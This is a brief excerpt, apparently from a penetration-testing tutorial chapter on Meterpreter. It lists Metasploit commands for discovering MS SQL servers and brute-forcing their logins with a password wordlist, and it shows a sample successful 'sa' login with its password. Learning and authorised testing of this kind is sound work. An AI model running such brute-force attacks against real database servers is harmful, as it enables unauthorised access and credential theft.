Chapter 6
METERPRETER
1. use scanner/mssql/mssql_ping
• MS SQL
• Brute Forcing MS SQL Server
1. use scanner/mssql/mssql_login
2. set PASS_FILE Wordlist.txt
3. set RHOSTS <HOST>
4. set THREADS 11
5. exploit
[+] 192.168.1.1:1433 - MSSQL - successful login 'sa' : ‘pass20000'
 